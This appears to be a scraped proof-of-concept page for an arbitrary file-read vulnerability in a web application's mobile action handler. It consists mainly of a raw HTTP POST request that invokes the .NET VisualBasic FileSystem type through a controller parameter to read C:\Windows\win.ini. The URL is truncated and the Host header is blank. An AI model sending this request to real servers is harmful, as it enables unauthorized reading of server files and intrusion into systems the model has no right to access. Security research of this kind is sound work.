 poc
Copy to clipboar
POST /m/mobileAction.ashx/do.asmx?controller=Microsoft.VisualBasic.FileIO.FileSystem%2c%20Microsoft.VisualBasic%2c%20V
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
Connection: close
["\"C:\\\\Windows\\\\win.ini\""]